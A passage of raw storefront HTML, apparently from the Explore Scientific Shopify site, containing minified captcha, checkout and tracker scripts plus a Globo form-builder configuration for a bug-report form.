r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//explorescientific.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//explorescientific.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://explorescientific.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://explorescientific.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//explorescientific.com/cdn/shop/t/125/assets/theme.css?v=3935707126359067981762400852" rel="stylesheet" type="text/css" media="all" /><script>function initApollo(){var n=Math.random().toString(36).substring(7),o=document.createElement("script");
o.src="https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache="+n,o.async=!0,o.defer=!0,
o.onload=function(){window.trackingFunctions.onLoad({appId:"693c566b57e39d0021a3f0a1"})},
Document.head.appendChild(o)}initApollo();</script>
  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-fa62edb46800e4a22521beb02cac54ab.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"$ {{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globosoftware.net/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[101687] = {"101687":{"header":{"active":true,"title":"Report bugs or send us your feedback ","description":"\u003cp\u003ePlease let us know when you encounter an issue with ExploreStars Beta\u003c\/p\u003e"},"elements":[{"id":"text","type":"text","label":"Name","placeholder":"Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":false,"ifHideLabel":false,"inputIcon":"","columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100},{"id":"file","type":"file","label":"File","button-text":"Choose file","placeholder":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png"],"description":"","uploadPending":"File is uploading. Please wait a second...","uploadSuccess":"File uploaded successfully","hideLabel":false,"keepPositionLabel":false,"required":false,"ifHideLabel":false,"inputIcon":"","columnWidth":50},{"id":"file-2","type":"file","label":"File","button-text":"Choose file","placeholder":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png"],"description":"","uploadPending":"File is uploading. Please wait a second...","uploadSuccess":"File uploaded successfully","hideLabel":false,"keepPositionLabel":false,"required":false,"ifHideLabel":false,"inputIcon":"","columnWidth":50},{"id":"file-3","type":"file","label":"File","button-text":"Choose file","placeholder":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png"],"description":"","uploadPending":"File is uploading. Please wait a second...","uploadSuccess":"File uploaded successfully","hideLabel":false,"keepPositionLabel":false,"required":false,"ifHideLabel":false,"inputIcon":"","columnWidth":50},{"id":"file-4","type":"file","label":"File","button-text":"Choose file","placeholder":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png"],"description":"","uploadPending":"File is uploading. Please wait a second...","uploadSuccess":"File uploaded successfully","hideLabel":false,"keepPositionLabel":false,"required":false,"ifHideLabel":false,"inputIcon":"","columnWidth":50}],"add-elements":null,"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":false,"submitAlignment":"left"},"mail":{"admin":null,"customer":{"enable":true,"emailType":"elementEmail","selectEmail":"onlyEmail","emailId":"email","emailConditional":false,"note":"You can use variables which will help you create a dynamic content","subject":"Thanks for submitting","content":"\u003ctable class=\"header row\" style=\"width: 100%; border-spacing: 0; border-collapse: collapse; margin: 40px 0 20px;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd class=\"header__cell\" style=\"font-family: -apple-system, BlinkMacSystemFont, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;\"\u003e\u003ccenter\u003e\n\u003ctable class=\"container\" style=\"width: 559px; text-align: left; border-spacing: 0px; border-collapse: collapse; margin: 0px auto;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"font-family: -apple-system, BlinkMacSystemFont, Roboto, Oxygen, Ubuntu, Cantarell, 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif; width: 544.219px;\"\u003e\n\u003ctable class=\"row\" style=\"width: 100%; border-spacing: 0; border-collapse: collapse;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd class=\"shop-name__cell\" style=\"font-family: -apple-system, BlinkMacSystemFont, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;\"\u003e\n\u003ch1 class=\"shop-name__text\" style=\"font-weight: normal; font-size: 30px; color: #333; margin: 0;\"\u003e\u003ca class=\"shop_name\" target=\"_blank\" rel=\"noopener\"\u003eShop\u003c\/a\u003e\u003c\/h1\u003e\n\u003c\/td\u003e\n\u003ctd class=\"order-number__cell\" style=\"font-family: -apple-system, BlinkMacSystemFont, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif; font-size: 14px; color: #999;\" align=\"right\"\u003e\u0026nbsp;\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/center\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003ctable class=\"row content\" style=\"width: 100%; border-spacing: 0; border-collapse: collapse;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd class=\"content__cell\" style=\"font-family: -apple-system, BlinkMacSystemFont, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif; padding-bottom: 40px;\"\u003e\u003ccenter\u003e\n\u003ctable class=\"container\" style=\"width: 560px; text-align: left; border-spacing: 0; border-collapse: collapse; margin: 0 auto;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"font-family: -apple-system, BlinkMacSystemFont, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;\"\u003e\n\u003ch2 class=\"quote-heading\" style=\"font-weight: normal; font-size: 24px; margin: 0 0 10px;\"\u003eThanks for your submission\u003c\/h2\u003e\n\u003cp class=\"quote-heading-message\"\u003eHi, we are getting your submission. We will get back to you shortly.\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003ctable class=\"row section\" style=\"width: 100%; border-spacing: 0; border-collapse: collapse; border-top-width: 1px; border-top-color: #e5e5e5; border-top-style: solid;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd class=\"section__cell\" style=\"font-family: -apple-system, BlinkMacSystemFont, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif; padding: 40px 0;\"\u003e\u003ccenter\u003e\n\u003ctable class=\"container\" style=\"width: 560px; text-align: left; border-spacing: 0; border-collapse: collapse; margin: 0 auto;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"font-family: -apple-system, BlinkMacSystemFont, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;\"\u003e\n\u003ch3 class=\"more-information\"\u003eMore information\u003c\/h3\u003e\n\u003cp\u003e{{data}}\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/center\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003ctable class=\"row footer\" style=\"width: 100%; border-spacing: 0; border-collapse: collapse; border-top-width: 1px; border-top-color: #e5e5e5; border-top-style: solid;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd class=\"footer__cell\" style=\"font-family: -apple-system, BlinkMacSystemFont, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif; padding: 35px 0;\"\u003e\u003ccenter\u003e\n\u003ctable class=\"container\" style=\"width: 560px; text-align: left; border-spacing: 0; border-collapse: collapse; margin: 0 auto;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"font-family: -apple-system, BlinkMacSystemFont, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;\"\u003e\n\u003cp class=\"contact\" style=\"text-align: center;\"\u003eIf you have any questions, reply to this email or contact us at \u003ca href=\"mailto:amy@explorescientific.com\"\u003eamy@explorescientific.com\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"font-family: -apple-system, BlinkMacSystemFont, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;\"\u003e\n\u003cp class=\"disclaimer__subtext\" style=\"color: #999; line-height: 150%; font-size: 14px; margin: 0; text-align: center;\"\u003eClick \u003ca href=\"[UNSUBSCRIBEURL]\"\u003ehere\u003c\/a\u003e to unsubscribe\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/center\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/center\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","islimitWidth":false,"maxWidth":"600"}},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(74,74,74,1)","headingColor":"rgba(65,117,5,1)","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm","newTemplate":true},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank\u0026nbsp;you for help!\u0026nbsp;\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate you contacting us. One of our colleagues will review this and repair this issue.\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"integration":{"shopify":{"createAccount":false,"ifExist":"returnError","showMessage":false,"messageRedirectToLogin":"You already registered. Click \u003ca href=\"\/account\/login\"\u003ehere\u003c\/a\u003e to login","sendEmailInvite":false,"acceptsMarketing":false,"overwriteCustomerExisting":true,"note":"Learn \u003ca href=\"https:\/\/www.google.com\/\" target=\"_blank\"\u003ehow to connect\u003c\/a\u003e form elements to Shopify customer data","integrationElements":{"text":"additional.your_name","email":"email","textarea":"additional.message","file":"additional.file","file-2":"additional.file_1","file-3":"additional.file_2","file-4":"additional.file_3"}},"mailChimp":{"loading":"","enable":false,"list":false,"note":"Learn \u003ca href=\"https:\/\/www.google.com\/\" target=\"_blank\"\u003ehow to connect\u003c\/a\u003e form elements to Mailchimp subscriber data","integrationElements":[]},"klaviyo":{"loading":"","enable":false,"list":false,"note":"Learn \u003ca href=\"https:\/\/www.google.com\/\" target=\"_blank\"\u003ehow to connect\u003c\/a\u003e form elements to Klaviyo subscriber data","integrationElements":{"klaviyoemail":"","first_name":{"val":"","option":""},"last_name":{"val":"","option":""},"title":{"val":"","option":""},"organization":{"val":"","option":""},"phone_number":{"val":"","option":""},"address1":{"val":"","option":""},"address2":{"val":"","option":""},"city":{"val":"","option":""},"region":{"val":"","option":""},"zip":{"val":"","option":""},"country":{"val":"","option":""},"latitude":{"val":"","option":""},"longitude":{"val":"","option":""}}},"zapier":{"enable":false,"webhookUrl":""},"hubspot":{"loading":"","enable":false,"list":false,"integrationElements":[]},"omnisend":{"loading":"","enable":false,"integrationElements":{"email":{"val":"","option":""},"firstName":{"val":"","option":""},"lastName":{"val":"","option":""},"status":{"val":"","option":""},"country":{"val":"","option":""},"state":{"val":"","option":""},"city":{"val":"","option":""},"phone":{"val":"","option":""},"postalCode":{"val":"","option":""},"gender":{"val":"","option":""},"birthdate":{"val":"","option":""},"tags":{"val":"","option":""},"customProperties1":{"val":"","option":""},"customProperties2":{"val":"","option":""},"customProperties3":{"val":"","option":""},"customProperties4":{"val":"","option":""},"customProperties5":{"val":"","option":""}}},"getresponse":{"loading":"","enable":false,"list":false,"integrationElements":{"email":{"val":"","option":""},"name":{"val":"","option":""},"gender":{"val":"","option":""},"birthdate":{"val":"","option":""},"company":{"val":"","option":""},"city":{"val":"","option":""},"state":{"val":"","option":""},"street":{"val":"","option":""},"postal_code":{"val":"","option":""},"country":{"val":"","option":""},"phone":{"val":"","option":""},"fax":{"val":"","option":""},"comment":{"val":"","option":""},"ref":{"val":"","option":""},"url":{"val":"","option":""},"tags":{"val":"","option":""},"dayOfCycle":{"val":"","option":""},"scoring":{"val":"","option":""}}},"sendinblue":{"loading":"","enable":false,"list":false,"integrationElements":[]},"campaignmonitor":{"loading":"","enable":false,"list":false,"integrationElements":[]},"activecampaign":{"loading":"","enable":false,"list":[],"integrationElements":[]},"googleCalendar":{"loading":"","enable":false,"list":"","integrationElements":{"starttime":"","endtime":"","summary":"","location":"","description":"","attendees":""}},"googleSheet":{"loading":"","enable":false,"spreadsheetdestination":"","listFields":["file","file-2","file-3","file-4"],"submissionIp":false}},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"MTAxNjg3\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:MTAxNjg3}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"MTAxNjg3\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"MTAxNjg3\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"MTAxNjg3\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"89082986668","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"isStepByStepForm":false,"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-101687\"\u003e\n\u003cstyle\u003e\n.globo-form-id-101687 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #FFF;\n    \n    \n}\n\n.globo-form-id-101687 .globo-form-app .globo-heading{\n    color: rgba(65,117,5,1)\n}\n.globo-form-id-101687 .globo-form-app .globo-description,\n.globo-form-id-101687 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-101687 .globo-form-app .globo-label,\n.globo-form-id-101687 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-101687 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-101687 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-101687 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-101687 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-101687 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-101687 .globo-form-app .footer{\n    text-align:left;\n}\n.globo-form-id-101687 .globo-form-app .footer button{\n    border:1px solid rgba(74,74,74,1);\n    \n}\n.globo-form-id-101687 .globo-form-app .footer button.submit,\n.globo-form-id-101687 .globo-form-app .footer button.checkout,\n.globo-form-id-101687 .globo-form-app .footer button.action.loading .spinner{\n    background-color: rgba(74,74,74,1);\n    color : #ffffff;\n}\n.globo-form-id-101687 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(74,74,74,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-101687 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(74,74,74,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-101687 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-101687 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(74,74,74,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-101687 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(74,74,74,1);\n    background: radial-gradient(rgba(74,74,74,1) 40%, #fff 45%);\n}\n.globo-form-id-101687 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(74,74,74,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(74,74,74,1);\n}\n.globo-form-id-101687 .globo-form-app .step.-completed .step__number,\n.globo-form-id-101687 .globo-form-app .line.-progress,\n.globo-form-id-101687 .globo-form-app .line.-start{\n    background-color: rgba(74,74,74,1);\n}\n.globo-form-id-101687 .globo-form-app .checkmark__check,\n.globo-form-id-101687 .globo-form-app .checkmark__circle{\n    stroke: rgba(74,74,74,1);\n}\n.globo-form-id-101687 .floating-button{\n    background-color: rgba(74,74,74,1);\n}\n.globo-form-id-101687 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(74,74,74,1);\n}\n.globo-form-id-101687 .flatpickr-day.selected, \n.globo-form-id-101687 .flatpickr-day.startRange, \n.globo-form-id-101687 .flatpickr-day.endRange, \n.globo-form-id-101687 .flatpickr-day.selected.inRange, \n.globo-form-id-101687 .flatpickr-day.startRange.inRange, \n.globo-form-id-101687 .flatpickr-day.endRange.inRange, \n.globo-form-id-101687 .flatpickr-day.selected:focus, \n.globo-form-id-101687 .flatpickr-day.startRange:focus, \n.globo-form-id-101687 .flatpickr-day.endRange:focus, \n.globo-form-id-101687 .flatpickr-day.selected:hover, \n.globo-form-id-101687 .flatpickr-day.startRange:hover, \n.globo-form-id-101687 .flatpickr-day.endRange:hover, \n.globo-form-id-101687 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-101687 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-101687 .flatpickr-day.endRange.prevMonthDay, 